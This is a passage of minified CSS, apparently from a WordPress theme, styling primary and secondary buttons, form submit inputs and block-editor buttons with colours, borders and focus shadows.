.show>.btn.has-primary-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-primary:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-primary:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:active:focus,.btn.btn-primary:active:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:active:focus,.btn.btn-primary:active.active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active.active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active.active:focus,.show>.btn.btn-primary:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:active.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:active.dropdown-toggle:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:active.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:active.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(76,161,223,0.5)}.btn.btn-primary:hover:disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:disabled,.btn.btn-primary:hover.disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover.disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover.disabled,.btn.btn-primary:focus:disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:disabled,.btn.btn-primary:focus.disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus.disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus.disabled,.btn.btn-primary:active:disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:disabled,.btn.btn-primary:active.disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active.disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active.disabled{color:#000;background-color:#2c91d9;border-color:#2c91d9}.btn.btn-secondary,.rte .wp-block-buttons .btn-secondary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit],.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn.btn-secondary:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover{color:#fff;background-color:#0d1a58;border-color:#0c1952}.btn-check:focus+.btn.btn-secondary,.rte .wp-block-buttons .btn-check:focus+.btn-secondary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-secondary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-secondary[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit],.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus{color:#fff;background-color:#0d1a58;border-color:#0c1952;box-shadow:0 0 0 .25rem rgba(51,65,126,0.5)}.btn-check:checked+.btn.btn-secondary,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit],.btn-check:active+.btn.btn-secondary,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit],.btn.btn-secondary:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active,.btn.btn-secondary.active,.rte .wp-block-buttons .btn-secondary.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-secondary.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-secondary.active[type=submit],.rte .wp-block-buttons .wp-block-button .btn.active.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-secondary-background-color[type=submit],.show>.btn.btn-secondary.dropdown-toggle,.rte .wp-block-buttons .show>.btn-secondary.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary.dropdown-toggle[type=submit],.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-secondary-background-color[type=submit]{color:#fff;background-color:#0c1952;border-color:#0b174d}.btn-check:checked+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.btn-check:active+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.btn.btn-secondary:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:focus,.btn.btn-secondary.active:focus,.rte .wp-block-buttons .btn-secondary.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary.active[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.active.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-secondary-background-color[type=submit]:focus,.show>.btn.btn-secondary.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-secondary.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-secondary-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(51,65,126,0.5)}.btn.btn-secondary:disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:disabled,.btn.btn-secondary.disabled,.rte .wp-block-buttons .btn-secondary.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-secondary.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-secondary.disabled[type=submit],.rte .wp-block-buttons .wp-block-button .btn.disabled.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-secondary-background-color[type=submit]{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn.btn-secondary:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover,.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus,.btn.btn-secondary:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active{color:#fff;background-color:#0c1851;border-color:#0c1851}.btn.btn-secondary:hover:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:hover,.btn.btn-secondary:focus:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:hover,.btn.btn-secondary:active:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:hover{color:#fff;background-color:#0a1545;border-color:#091341}.btn-check:focus+.btn.btn-secondary:hover,.rte .wp-block-buttons 